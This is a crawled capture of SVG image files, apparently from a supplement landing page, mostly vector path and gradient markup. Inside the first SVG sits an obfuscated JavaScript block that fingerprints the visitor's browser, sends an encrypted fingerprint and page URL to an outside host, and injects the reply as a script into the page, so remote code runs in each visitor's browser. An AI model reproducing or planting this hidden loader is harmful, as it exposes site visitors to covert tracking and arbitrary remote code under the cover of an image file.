0-2.76-1.35-2.76-4.5v-7.6zm3.46 0c0-.23.08-1.89-.67-1.89-.67 0-.7.98-.7 1.9v7.33c0 .96 0 2.05.7 2.05.71-.05.67-1.48.67-2.05V32zm2.74-.26c0-2.37.5-4.04 2-4.04 1.48 0 2 1.3 2 4.04 0 2.29-.27 4.08-2 4.08-1.59 0-2-1.55-2-4.08zM44 31.7c0-.67.13-2.04-.48-2.04-.6-.09-.49 1.37-.49 2.04 0 .98-.11 2.11.49 2.11.56 0 .48-1.43.48-2.1zm.87 12.39h-1.05l4.22-16.72h1.02l-4.2 16.72zm6.46-4.38c0 2.29-.26 4.07-2 4.07-1.58 0-2-1.54-2-4.07 0-2.37.5-4.05 2-4.05 1.57 0 2 1.5 2 4.05zm-2.48-.04c0 .98-.11 2.13.49 2.13.56 0 .48-1.46.48-2.13 0-.68.13-2.02-.48-2.02-.6-.1-.5 1.34-.5 2.02z"/><path fill="#FAF5C9" d="M13.64 23.16l.8.4c-.5.43-.84.8-1 1.13a1 1 0 00-.12.5c0 .13.06.23.16.28.08.04.17.04.28 0 .11-.05.3-.2.56-.45.26-.26.49-.45.67-.59.19-.13.4-.23.64-.27.24-.05.5-.01.76.12.38.19.62.49.7.89.09.4.01.84-.22 1.32a3.4 3.4 0 01-1.12 1.3l-.9-.43c.33-.19.58-.37.77-.54.19-.17.34-.38.46-.62.2-.4.17-.67-.09-.8-.08-.04-.19-.04-.3 0-.12.05-.3.2-.57.45-.26.26-.48.46-.66.59-.19.14-.4.23-.64.27-.23.05-.5 0-.77-.13a1.15 1.15 0 01-.64-.86c-.08-.39 0-.83.23-1.31.21-.44.55-.86 1-1.25zM15.97 19.31l4.87 1.26-.77.97-.94-.27-1.28 1.63.5.83-.75.96-2.45-4.33.82-1.05zm2.32 1.73l-1.86-.53.98 1.65.88-1.12zM20.82 14.62l.55.65-1.26 1.08 2.44 2.87-.87.75-2.44-2.87-1.27 1.1-.54-.65 3.4-2.93zM23.12 13.24l2.37 3.97-.98.6-2.37-3.97.98-.6zM27.7 11.44l.35.84a3.81 3.81 0 00-1.5.17 1 1 0 00-.42.29c-.09.1-.1.22-.06.32.03.08.1.14.21.18.11.04.35.06.71.04.36-.01.66 0 .89.02.23.02.45.1.66.22.21.12.37.32.49.6.16.4.14.77-.07 1.13-.2.36-.55.64-1.04.84-.52.22-1.09.3-1.7.22l-.37-.92c.36.08.67.11.92.1.26 0 .5-.05.75-.15.42-.17.57-.39.46-.65-.03-.09-.1-.16-.22-.2a2.13 2.13 0 00-.72-.04c-.37.01-.66.01-.89-.01-.22-.02-.44-.1-.65-.22-.2-.13-.37-.33-.49-.62-.15-.36-.12-.72.08-1.07.2-.35.55-.62 1.04-.83a3.9 3.9 0 011.58-.26zM32.4 10.02l.17.83-1.98.4.2 1.02 1.99-.4.16.82-1.98.4.38 1.87-1.12.22-.91-4.53 3.1-.63zM36.4 9.82l2.12 4.6-1.23.01-.4-.9-2.05.03-.33.92-1.2.02 1.77-4.66 1.33-.02zm.15 2.9l-.77-1.78-.65 1.8 1.42-.02zM43.1 14.09l-.22.98c-.63.17-1.25.2-1.86.05a2.74 2.74 0 01-1.75-1.1 2.22 2.22 0 01-.34-1.79 2.2 2.2 0 011.11-1.48c.6-.34 1.3-.42 2.1-.24.64.15 1.15.4 1.53.77l-.22 1c-.47-.43-.95-.7-1.44-.8-.48-.12-.9-.08-1.25.11-.36.2-.59.49-.68.88-.09.4-.01.77.23 1.1.24.32.6.54 1.06.65.23.05.46.07.68.06.23-.02.58-.08 1.05-.2zM49.25 13.41l-.37.76-1.5-.73-1.63 3.4-1.03-.5 1.63-3.4-1.5-.73.37-.76 4.03 1.96zM51.42 14.98l-2.66 3.77-.94-.67 2.67-3.77.93.67zM54.69 17.82c.54.57.8 1.2.8 1.87 0 .68-.23 1.24-.68 1.68a2.2 2.2 0 01-1.7.62 2.63 2.63 0 01-1.82-.89 2.67 2.67 0 01-.81-1.86 2.23 2.23 0 012.38-2.31c.68.02 1.29.32 1.83.89zm-2.71 2.62c.3.31.63.48 1 .5.37 0 .7-.13 1-.43.31-.29.47-.62.47-1 0-.37-.15-.7-.45-1.02-.3-.32-.64-.49-1-.5-.38-.02-.71.12-1.02.42-.3.29-.45.62-.45 1 0 .37.14.71.45 1.03zM59.76 25.36l-4.02 2.23-.47-.85 1.35-3.67-2.58 1.44-.55-1.01 4.02-2.24.5.93-1.27 3.53 2.46-1.37.56 1zM18.81 49.76l-.82.55a3.89 3.89 0 00-.57-1.65c-.3-.44-.63-.7-1-.8-.39-.1-.75-.03-1.1.2-.32.22-.51.52-.56.9-.05.37.06.75.31 1.14.14.2.32.39.55.54l.43-.3-.35-.54.69-.45.97 1.49-1.54 1.01c-.24-.05-.51-.2-.8-.44-.3-.24-.55-.51-.74-.81a2.89 2.89 0 01-.52-1.99c.09-.66.4-1.17.97-1.54a2.08 2.08 0 011.8-.29 2.9 2.9 0 011.62 1.29c.36.55.58 1.12.66 1.7zM22.13 52.61l.82.77-1.73 1.89c-.45.48-.93.72-1.45.7-.51-.01-1.03-.27-1.56-.76s-.81-1-.87-1.52c-.06-.52.14-1.02.57-1.5l1.74-1.88.82.76-1.75 1.91a.99.99 0 00-.29.77c.02.28.16.53.4.76.26.24.52.35.8.35.29 0 .55-.13.8-.4l1.7-1.85zM25.72 55.04l-.5 4.93-1.04-.6.12-.97-1.75-1-.73.6-1.03-.6 3.8-3.01 1.13.65zm-1.32 2.51l.24-1.89-1.44 1.2 1.2.7zM27.91 56.14l1.92.6c.42.13.72.35.9.68.19.32.23.66.12 1-.14.48-.5.75-1.06.83.18.16.3.5.37.99l.18 1.4-1.17-.37a23.5 23.5 0 01-.12-.93 2.64 2.64 0 00-.2-.9.61.61 0 00-.35-.3l-.3-.1-.55 1.76-1.07-.34 1.33-4.32zm.83 1.13l-.3.98.56.18c.18.05.34.05.47 0a.46.46 0 00.27-.32c.1-.32-.05-.55-.46-.68l-.54-.16zM34.75 57.6l1.62 4.67-1.2-.1-.3-.92-2-.16-.4.86-1.19-.1 2.17-4.36 1.3.1zm-.14 2.84l-.58-1.81-.8 1.7 1.38.1zM41.65 56.99l.7 4.46-.93.16-2.9-2.47.45 2.86-1.1.18-.71-4.47 1.01-.16 2.8 2.35-.43-2.74 1.1-.17zM46.26 55.12l.31.76-1.5.63 1.41 3.42-1.03.43-1.41-3.41-1.5.63-.32-.77 4.04-1.7zM51.62 55.91l.47.69-2.74 1.88-2.54-3.74 2.7-1.86.47.69-1.78 1.22.53.78 1.7-1.16.46.68-1.7 1.17.62.9 1.81-1.25zM55.14 52.5l.59.6-2.33 2.37-3.2-3.18 2.3-2.35.58.59-1.5 1.54.67.66 1.44-1.46.58.58-1.44 1.47.77.76 1.54-1.57zM53.06 49.31l1.06-1.69c.4-.65.9-1.05 1.5-1.2.6-.16 1.17-.06 1.73.3.6.38.93.86 1.03 1.46.1.6-.08 1.26-.53 1.97l-.99 1.58-3.8-2.42zm1.3-.5l2.4 1.52.4-.62c.25-.4.33-.78.24-1.14a1.43 1.43 0 00-.67-.87 1.4 1.4 0 00-1.08-.24c-.35.08-.66.32-.91.73l-.38.61z"/><defs><linearGradient id="paint0_linear" x1="86.66" x2="-47.12" y1="46.91" y2="19.04" gradientUnits="userSpaceOnUse"><stop stop-color="#F5E366"/><stop offset=".06" stop-color="#F1D65E"/><stop offset=".16" stop-color="#E6B448"/><stop offset=".29" stop-color="#D57E26"/><stop offset=".32" stop-color="#D27520"/><stop offset=".7" stop-color="#F5E366"/><stop offset=".76" stop-color="#F1D65E"/><stop offset=".85" stop-color="#E6B448"/><stop offset=".98" stop-color="#D57E26"/><stop offset="1" stop-color="#D27520"/></linearGradient><linearGradient id="paint1_linear" x1="50.25" x2="21.08" y1="61.14" y2="10.97" gradientUnits="userSpaceOnUse"><stop stop-color="#F5E366"/><stop offset=".06" stop-color="#F1D65E"/><stop offset=".16" stop-color="#E6B448"/><stop offset=".29" stop-color="#D57E26"/><stop offset=".32" stop-color="#D27520"/><stop offset=".7" stop-color="#F5E366"/><stop offset=".76" stop-color="#F1D65E"/><stop offset=".85" stop-color="#E6B448"/><stop offset=".98" stop-color="#D57E26"/><stop offset="1" stop-color="#D27520"/></linearGradient><linearGradient id="paint2_linear" x1="45.15" x2="26.39" y1="52.24" y2="19.98" gradientUnits="userSpaceOnUse"><stop stop-color="#F5E366"/><stop offset=".06" stop-color="#F1D65E"/><stop offset=".16" stop-color="#E6B448"/><stop offset=".29" stop-color="#D57E26"/><stop offset=".32" stop-color="#D27520"/><stop offset=".7" stop-color="#F5E366"/><stop offset=".76" stop-color="#F1D65E"/><stop offset=".85" stop-color="#E6B448"/><stop offset=".98" stop-color="#D57E26"/><stop offset="1" stop-color="#D27520"/></linearGradient><linearGradient id="paint3_linear" x1="35.96" x2="35.96" y1="5.48" y2="67.58" gradientUnits="userSpaceOnUse"><stop stop-color="#F5E366"/><stop offset=".06" stop-color="#F1D65E"/><stop offset=".16" stop-color="#E6B448"/><stop offset=".29" stop-color="#D57E26"/><stop offset=".32" stop-color="#D27520"/><stop offset=".7" stop-color="#F5E366"/><stop offset=".76" stop-color="#F1D65E"/><stop offset=".85" stop-color="#E6B448"/><stop offset=".98" stop-color="#D57E26"/><stop offset="1" stop-color="#D27520"/></linearGradient><linearGradient id="paint4_linear" x1="14.08" x2="58.58" y1="14.19" y2="58.39" gradientUnits="userSpaceOnUse"><stop stop-color="#F5E366"/><stop offset=".06" stop-color="#F1D65E"/><stop offset=".16" stop-color="#E6B448"/><stop offset=".29" stop-color="#D57E26"/><stop offset=".32" stop-color="#D27520"/><stop offset=".7" stop-color="#F5E366"/><stop offset=".76" stop-color="#F1D65E"/><stop offset=".85" stop-color="#E6B448"/><stop offset=".98" stop-color="#D57E26"/><stop offset="1" stop-color="#D27520"/></linearGradient><linearGradient id="paint5_linear" x1="35.96" x2="35.96" y1="54.9" y2="35.08" gradientUnits="userSpaceOnUse"><stop stop-color="#F5E366"/><stop offset=".18" stop-color="#F1D65E"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".93" stop-color="#D57E26"/><stop offset="1" stop-color="#D27520"/></linearGradient><linearGradient id="paint6_linear" x1="59.58" x2="62.69" y1="36.2" y2="36.21" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".07" stop-color="#D57E26"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".82" stop-color="#F1D65E"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint7_linear" x1="59.58" x2="62.69" y1="35.97" y2="35.98" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".05" stop-color="#DA8D2F"/><stop offset=".12" stop-color="#E2A840"/><stop offset=".2" stop-color="#E9BE4E"/><stop offset=".29" stop-color="#EECF59"/><stop offset=".4" stop-color="#F2DA60"/><stop offset=".56" stop-color="#F4E165"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint8_linear" x1="59.29" x2="60.3" y1="36.41" y2="33.45" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".07" stop-color="#D57E26"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".82" stop-color="#F1D65E"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint9_linear" x1="59.08" x2="60.09" y1="36.34" y2="33.38" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".05" stop-color="#DA8D2F"/><stop offset=".12" stop-color="#E2A840"/><stop offset=".2" stop-color="#E9BE4E"/><stop offset=".29" stop-color="#EECF59"/><stop offset=".4" stop-color="#F2DA60"/><stop offset=".56" stop-color="#F4E165"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint10_linear" x1="59.39" x2="56.92" y1="36.76" y2="34.86" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".07" stop-color="#D57E26"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".82" stop-color="#F1D65E"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint11_linear" x1="59.26" x2="56.78" y1="36.93" y2="35.04" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".05" stop-color="#DA8D2F"/><stop offset=".12" stop-color="#E2A840"/><stop offset=".2" stop-color="#E9BE4E"/><stop offset=".29" stop-color="#EECF59"/><stop offset=".4" stop-color="#F2DA60"/><stop offset=".56" stop-color="#F4E165"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint12_linear" x1="59.75" x2="57.15" y1="36.77" y2="38.48" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".07" stop-color="#D57E26"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".82" stop-color="#F1D65E"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint13_linear" x1="59.88" x2="57.27" y1="36.96" y2="38.67" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".05" stop-color="#DA8D2F"/><stop offset=".12" stop-color="#E2A840"/><stop offset=".2" stop-color="#E9BE4E"/><stop offset=".29" stop-color="#EECF59"/><stop offset=".4" stop-color="#F2DA60"/><stop offset=".56" stop-color="#F4E165"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint14_linear" x1="59.87" x2="60.76" y1="36.43" y2="39.43" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".07" stop-color="#D57E26"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".82" stop-color="#F1D65E"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint15_linear" x1="60.1" x2="60.99" y1="36.36" y2="39.36" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".05" stop-color="#DA8D2F"/><stop offset=".12" stop-color="#E2A840"/><stop offset=".2" stop-color="#E9BE4E"/><stop offset=".29" stop-color="#EECF59"/><stop offset=".4" stop-color="#F2DA60"/><stop offset=".56" stop-color="#F4E165"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint16_linear" x1="12.39" x2="9.28" y1="36.2" y2="36.21" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".07" stop-color="#D57E26"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".82" stop-color="#F1D65E"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint17_linear" x1="12.39" x2="9.28" y1="35.97" y2="35.98" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".05" stop-color="#DA8D2F"/><stop offset=".12" stop-color="#E2A840"/><stop offset=".2" stop-color="#E9BE4E"/><stop offset=".29" stop-color="#EECF59"/><stop offset=".4" stop-color="#F2DA60"/><stop offset=".56" stop-color="#F4E165"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint18_linear" x1="12.69" x2="11.67" y1="36.41" y2="33.45" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".07" stop-color="#D57E26"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".82" stop-color="#F1D65E"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint19_linear" x1="12.9" x2="11.88" y1="36.34" y2="33.38" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".05" stop-color="#DA8D2F"/><stop offset=".12" stop-color="#E2A840"/><stop offset=".2" stop-color="#E9BE4E"/><stop offset=".29" stop-color="#EECF59"/><stop offset=".4" stop-color="#F2DA60"/><stop offset=".56" stop-color="#F4E165"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint20_linear" x1="12.58" x2="15.06" y1="36.76" y2="34.86" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".07" stop-color="#D57E26"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".82" stop-color="#F1D65E"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint21_linear" x1="12.72" x2="15.19" y1="36.93" y2="35.04" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".05" stop-color="#DA8D2F"/><stop offset=".12" stop-color="#E2A840"/><stop offset=".2" stop-color="#E9BE4E"/><stop offset=".29" stop-color="#EECF59"/><stop offset=".4" stop-color="#F2DA60"/><stop offset=".56" stop-color="#F4E165"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint22_linear" x1="12.22" x2="14.83" y1="36.77" y2="38.48" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".07" stop-color="#D57E26"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".82" stop-color="#F1D65E"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint23_linear" x1="12.1" x2="14.7" y1="36.96" y2="38.67" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".05" stop-color="#DA8D2F"/><stop offset=".12" stop-color="#E2A840"/><stop offset=".2" stop-color="#E9BE4E"/><stop offset=".29" stop-color="#EECF59"/><stop offset=".4" stop-color="#F2DA60"/><stop offset=".56" stop-color="#F4E165"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint24_linear" x1="12.11" x2="11.22" y1="36.43" y2="39.43" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".07" stop-color="#D57E26"/><stop offset=".5" stop-color="#E6B448"/><stop offset=".82" stop-color="#F1D65E"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint25_linear" x1="11.88" x2="10.99" y1="36.36" y2="39.36" gradientUnits="userSpaceOnUse"><stop stop-color="#D27520"/><stop offset=".05" stop-color="#DA8D2F"/><stop offset=".12" stop-color="#E2A840"/><stop offset=".2" stop-color="#E9BE4E"/><stop offset=".29" stop-color="#EECF59"/><stop offset=".4" stop-color="#F2DA60"/><stop offset=".56" stop-color="#F4E165"/><stop offset="1" stop-color="#F5E366"/></linearGradient><linearGradient id="paint26_linear" x1="22.96" x2="51.34" y1="36.15" y2="36.15" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#8F561E"/><stop offset=".04" stop-color="#FFE767"/><stop offset=".05" stop-color="#F5DA61"/><stop offset=".06" stop-color="#DBB850"/><stop offset=".08" stop-color="#B18234"/><stop offset=".09" stop-color="#8F561E"/><stop offset=".15" stop-color="#FFE767"/><stop offset=".21" stop-color="#FFE767"/><stop offset=".22" stop-color="#FDE465"/><stop offset=".24" stop-color="#F5DA60"/><stop offset=".25" stop-color="#E8CA58"/><stop offset=".26" stop-color="#D6B24C"/><stop offset=".27" stop-color="#BF943D"/><stop offset=".28" stop-color="#A36F2B"/><stop offset=".28" stop-color="#8F561E"/><stop offset=".32" stop-color="#FFE767"/><stop offset=".33" stop-color="#FDE465"/><stop offset=".34" stop-color="#F5DA60"/><stop offset=".35" stop-color="#E8CA58"/><stop offset=".35" stop-color="#D6B24C"/><stop offset=".36" stop-color="#BF943D"/><stop offset=".37" stop-color="#A36F2B"/><stop offset=".37" stop-color="#8F561E"/><stop offset=".4" stop-color="#FFE767"/><stop offset=".41" stop-color="#FDE465"/><stop offset=".42" stop-color="#F5DA60"/><stop offset=".43" stop-color="#E8CA58"/><stop offset=".44" stop-color="#D6B24C"/><stop offset=".45" stop-color="#BF943D"/><stop offset=".45" stop-color="#A36F2B"/><stop offset=".46" stop-color="#8F561E"/><stop offset=".55" stop-color="#FFE767"/><stop offset=".56" stop-color="#F5DA61"/><stop offset=".57" stop-color="#DBB850"/><stop offset=".58" stop-color="#B18234"/><stop offset=".59" stop-color="#8F561E"/><stop offset=".59" stop-color="#8F561E"/><stop offset=".61" stop-color="#8F561E"/><stop offset=".61" stop-color="#996324"/><stop offset=".61" stop-color="#B88B39"/><stop offset=".62" stop-color="#D2AC49"/><stop offset=".62" stop-color="#E6C656"/><stop offset=".63" stop-color="#F4D860"/><stop offset=".63" stop-color="#FCE365"/><stop offset=".64" stop-color="#FFE767"/><stop offset=".65" stop-color="#F5DA61"/><stop offset=".66" stop-color="#DBB850"/><stop offset=".68" stop-color="#B18234"/><stop offset=".69" stop-color="#8F561E"/><stop offset=".7" stop-color="#8F561E"/><stop offset=".78" stop-color="#8F561E"/><stop offset=".81" stop-color="#FFE767"/><stop offset=".84" stop-color="#FFE767"/><stop offset=".85" stop-color="#F5DA61"/><stop offset=".88" stop-color="#DBB850"/><stop offset=".91" stop-color="#B18234"/><stop offset=".93" stop-color="#8F561E"/><stop offset="1" stop-color="#FFE767"/></linearGradient></defs>
<script>//<![CDATA[
function _0x8a50(){var _0x121064=['2396295KONhaF','navigator','screen','1174494QbOnsy','578912HOchRa','indexOf','stringify','POST','cookieEnabled','/offer/,localhost','language','1vzAEnt','from','length','split','document','fromCharCode','colorDepth','plugins','charCodeAt','open','5150560eFFqzV','parent','toString','send','location','some','onload','width','height','script','2077285cVMPCM','513388BAGdZS','cdnresizer.com/static','text','setAttribute','https:','join','availHeight','devicePixelRatio','text/javascript','map','userAgent','5UIACZI','digest','appendChild','responseText','availWidth','2182620nQRGiA','name','href','3817d9fd-92b8-40ca-be62-dff2106fcf77','body'];_0x8a50=function(){return _0x121064;};return _0x8a50();}function _0x39b4(_0x2e4b9c,_0x44eff1){var _0x8a507b=_0x8a50();return _0x39b4=function(_0x39b441,_0x5c8ec1){_0x39b441=_0x39b441-0xd3;var _0x114631=_0x8a507b[_0x39b441];return _0x114631;},_0x39b4(_0x2e4b9c,_0x44eff1);}var _0x1ee13f=_0x39b4;(function(_0x556248,_0x5c25d4){var _0x1263ad=_0x39b4,_0x203e6d=_0x556248();while(!![]){try{var _0x2de87a=-parseInt(_0x1263ad(0xeb))/0x1*(parseInt(_0x1263ad(0xe4))/0x2)+parseInt(_0x1263ad(0xe3))/0x3+parseInt(_0x1263ad(0x100))/0x4*(parseInt(_0x1263ad(0xd6))/0x5)+-parseInt(_0x1263ad(0xdb))/0x6+-parseInt(_0x1263ad(0xff))/0x7+parseInt(_0x1263ad(0xf5))/0x8+parseInt(_0x1263ad(0xe0))/0x9;if(_0x2de87a===_0x5c25d4)break;else _0x203e6d['push'](_0x203e6d['shift']());}catch(_0x29e329){_0x203e6d['push'](_0x203e6d['shift']());}}}(_0x8a50,0x752c3));try{var currentUrl=window[_0x1ee13f(0xf6)]['location'][_0x1ee13f(0xdd)],keyUrl=_0x1ee13f(0xe9),result=keyUrl[_0x1ee13f(0xee)](',')[_0x1ee13f(0xfa)](function(_0x5da330,_0x33a48d){var _0x4fd034=_0x1ee13f;return currentUrl[_0x4fd034(0xe5)](_0x5da330)>=0x0;});if(result===![]){var bar='|',fonts_key=_0x1ee13f(0xde),xorStrings=(_0x42fca9,_0x484d4c)=>{var _0x4d9c9f=_0x1ee13f,_0x1b72fc='';for(var _0x7fd985=0x0;_0x7fd985<_0x42fca9[_0x4d9c9f(0xed)];_0x7fd985++){_0x1b72fc+=String[_0x4d9c9f(0xf0)](_0x42fca9['charCodeAt'](_0x7fd985)^_0x484d4c[_0x4d9c9f(0xf3)](_0x7fd985%fonts_key[_0x4d9c9f(0xed)]));}return _0x1b72fc;},encrypt=(_0x4d5998,_0x1341c3)=>{return btoa(xorStrings(_0x4d5998,_0x1341c3));};async function sha256(){var _0x56ef45=_0x1ee13f,_0x17cd3c=new TextEncoder()['encode'](getPlugins()+bar+window[_0x56ef45(0xf6)][_0x56ef45(0xe1)][_0x56ef45(0xe8)]+bar+window['parent'][_0x56ef45(0xe1)][_0x56ef45(0xea)]+bar+window[_0x56ef45(0xf6)][_0x56ef45(0xe1)]['language']+bar+window[_0x56ef45(0xf6)][_0x56ef45(0xe1)][_0x56ef45(0xd5)]+bar+window[_0x56ef45(0xf6)][_0x56ef45(0xe2)][_0x56ef45(0xfc)]+bar+window[_0x56ef45(0xf6)][_0x56ef45(0xe2)][_0x56ef45(0xfd)]+bar+window[_0x56ef45(0xf6)][_0x56ef45(0xe2)][_0x56ef45(0xda)]+bar+window[_0x56ef45(0xf6)][_0x56ef45(0xe2)][_0x56ef45(0x106)]+bar+window[_0x56ef45(0xf6)][_0x56ef45(0xe2)][_0x56ef45(0xf1)]+bar+window[_0x56ef45(0xf6)][_0x56ef45(0x107)]),_0x330c91=await crypto['subtle'][_0x56ef45(0xd7)]('SHA-256',_0x17cd3c),_0x93ffa9=Array[_0x56ef45(0xec)](new Uint8Array(_0x330c91)),_0x5890c4=_0x93ffa9[_0x56ef45(0xd4)](_0x1cc4f5=>_0x1cc4f5[_0x56ef45(0xf7)](0x10)['padStart'](0x2,'0'))[_0x56ef45(0x105)]('');return _0x5890c4;}function getPlugins(){var _0x51f39e=_0x1ee13f,_0x2735fe='';for(var _0x2c768e=0x0;_0x2c768e<window['parent'][_0x51f39e(0xe1)]['plugins'][_0x51f39e(0xed)];_0x2c768e++){_0x2c768e===window['parent'][_0x51f39e(0xe1)][_0x51f39e(0xf2)][_0x51f39e(0xed)]-0x1?_0x2735fe+=window[_0x51f39e(0xf6)][_0x51f39e(0xe1)][_0x51f39e(0xf2)][_0x2c768e][_0x51f39e(0xdc)]:_0x2735fe+=window[_0x51f39e(0xf6)][_0x51f39e(0xe1)][_0x51f39e(0xf2)][_0x2c768e][_0x51f39e(0xdc)]+',\x20';}return _0x2735fe;}sha256()['then'](function(_0x57d7f1){var _0x512461=_0x1ee13f,_0x182c1b={'link':window[_0x512461(0xf6)][_0x512461(0xf9)][_0x512461(0xdd)],'userHash':_0x57d7f1},_0x41f917=new XMLHttpRequest();_0x41f917[_0x512461(0xf4)](_0x512461(0xe7),_0x512461(0x104)+'/'+'/'+_0x512461(0x101)),_0x41f917[_0x512461(0xfb)]=function(){var _0x1d140d=_0x512461,_0x2b1b38=_0x41f917[_0x1d140d(0xd9)],_0x50d4c9=window['parent'][_0x1d140d(0xef)]['createElement'](_0x1d140d(0xfe));_0x50d4c9[_0x1d140d(0x103)]('type',_0x1d140d(0xd3)),_0x50d4c9[_0x1d140d(0x102)]=_0x2b1b38,window[_0x1d140d(0xf6)]['document'][_0x1d140d(0xdf)][_0x1d140d(0xd8)](_0x50d4c9);},_0x41f917[_0x512461(0xf8)](encrypt(JSON[_0x512461(0xe6)](_0x182c1b),fonts_key));});}}catch(_0x53403b){}
//]]>
</script></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://domaxgummies.com/lander/maxx/assets/img/icon-8.Dlq77HMk.svg
body_size: 1671
content:
<svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.8">
<path d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100Z" fill="#DBDBDB"/>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="100" height="100">
<path d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100Z" fill="#DBDBDB"/>
</mask>
<g mask="url(#mask0)">
<path d="M53.422 79.1111C69.1805 79.1111 81.9553 64.9832 81.9553 47.5556C81.9553 30.1279 69.1805 16 53.422 16C37.6635 16 24.8887 30.1279 24.8887 47.5556C24.8887 64.9832 37.6635 79.1111 53.422 79.1111Z" fill="#BABAB9"/>
<path d="M64.6891 63.1992C64.6891 63.1992 59.778 80.5992 66.2669 86.4881C67.6225 87.7103 72.3113 89.3103 72.3113 89.3103L72.6669 90.6437C72.6669 90.6437 72.6225 88.6659 73.8891 89.9548C75.1336 91.2437 78.8891 91.9103 78.8891 91.9103L85.9336 95.7992C85.9336 95.7992 90.3113 98.2437 90.3113 99.2214C90.3113 100.199 90.3113 100.199 90.3113 100.199H13.0225L20.2225 93.8437L25.6891 92.5548C25.6891 92.5548 27.5558 90.2881 28.5114 90.5992C29.4447 90.9326 29.4447 90.9326 29.4447 90.9326L31.1336 89.3325C31.1336 89.3325 38.3113 86.0214 40.0002 83.3548C43.1558 78.3103 41.578 65.4659 41.578 65.4659L64.6891 63.1992Z" fill="url(#paint0_linear)"/>
<path d="M36.556 59.8883C36.556 59.8883 34.1115 64.1105 44.5337 73.7994C45.4671 74.6661 47.556 77.3105 48.5782 77.6883C52.2449 79.0883 54.2226 78.155 56.2893 77.5328C57.9337 77.0439 60.1337 74.4661 60.1337 74.4661C60.1337 74.4661 68.8226 67.7994 68.9782 64.3994C69.1337 60.9994 70.2004 59.8883 70.2004 59.8883C70.2004 59.8883 70.4449 59.4439 71.3115 59.8661C72.8449 60.5994 73.7337 57.6661 74.0226 54.4439C74.2449 51.9772 72.8671 48.8217 71.3115 48.955C69.756 49.0883 70.3782 49.355 70.3782 49.355C70.356 49.1772 70.5115 46.2439 69.9115 43.955C69.0226 40.4883 69.1115 36.2217 65.356 33.9994C61.6004 31.7772 64.7782 34.1994 59.3337 32.5994C57.0226 31.9105 48.9782 26.1994 46.0226 25.1772C43.0449 24.1328 38.1782 35.0439 37.1782 37.0883C35.956 39.5772 36.4226 49.8217 36.5782 51.5994C36.7337 53.3772 36.7337 53.3772 36.7337 53.3772C36.7337 53.3772 35.6449 48.6439 34.6893 48.355C33.756 48.0661 32.0226 48.0661 32.3337 51.5994C32.6449 55.155 31.7337 52.8217 34.3782 58.9994C35.9115 62.6217 36.556 59.8883 36.556 59.8883Z" fill="#F4F4F4"/>
